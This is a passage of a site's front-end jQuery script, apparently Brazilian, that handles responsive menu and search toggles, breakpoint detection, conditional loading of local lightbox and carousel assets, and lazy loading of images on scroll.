	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		ctxTopo();
		$('.topo').addClass('open-menu');
	}
});

$('[data-toggle="search"]').click(function () {
	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		ctxTopo();
		$('.topo').addClass('open-search');
	}
});

$('.btn-toggle-categorias').click(function () {
	var c = $('.todas-categorias');
	var b = $('body');

	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		c.collapse('toggle');
	}

	if (midiaSize === 'xl') {
		b.toggleClass('show-categorias');
	}
});
var DOMINIO = window.location.protocol + '//' + window.location.host;;

var _midiaSize = function () {
	var jaCalcMidia = false;

	window.midiaSize = 'xs';

	function verifyMidia() {
		var w = window.innerWidth;

		if (w < 576) {
			window.midiaSize = 'xs';
		}

		if (w >= 576) {
			window.midiaSize = 'sm';
		}

		if (w >= 768) {
			window.midiaSize = 'md';
		}

		if (w >= 992) {
			window.midiaSize = 'lg';
		}

		if (w >= 1200) {
			window.midiaSize = 'xl';
		}
	}

	verifyMidia();

	$(window).resize(function () {
		if (jaCalcMidia) return;

		setTimeout(function () {
			jaCalcMidia = false;
		}, 100);

		verifyMidia();
	});
}();
var hasLightbox = function () {
	var lightboxItens = $('[data-lightbox]');

	if (lightboxItens.length > 0) {
		var css = document.createElement('link');

		css.rel = 'stylesheet';
		css.href = 'assets/css/lightbox.min.css';
		css.type = 'text/css';

		document.head.appendChild(css);

		var js = document.createElement('script');

		js.defer = true;
		js.src = 'assets/js/lightbox.min.js';

		document.body.appendChild(js);
	}
}();
var hasOwlCarousel = function () {
	var owlSlider = $('.owl-carousel');

	if (owlSlider.length > 0) {
		var js = document.createElement('script');

		js.src = 'assets/js/owl.carousel.min.js';

		document.body.appendChild(js);

		js.addEventListener('load', function () {
			onOwlCarouselReady();
		});
	}
}();
var LazyImage = function () {
	var jaImg = false;
	var isLazy = function isLazy() {
		$('lazyimage').each(function () {
			if (!this.loaded) {
				if (this.getBoundingClientRect().top < window.innerHeight + 200) {
					var src = $(this).attr('src') || '';
					var alt = $(this).attr('alt') || '';
					var classe = 'img-fluid';

					if (this.getAttribute('data-classe')) {
						classe = classe + ' ' + this.getAttribute('data-classe');
					}

					var img = document.createElement('img');

					img.src = src;
					img.alt = alt;

					$(img).addClass(classe);

					if ($(this).html() == '') {
						this.appendChild(img);
					}

					this.loaded = true;
				}
			}
		});
	};

	isLazy();

	$(window).scroll(function () {
		if (jaImg) return;

		setTimeout(function () {
			jaImg = false;
		}, 100);

		isLazy();
	});
}();
//# sourceMappingURL=scripts.js.map
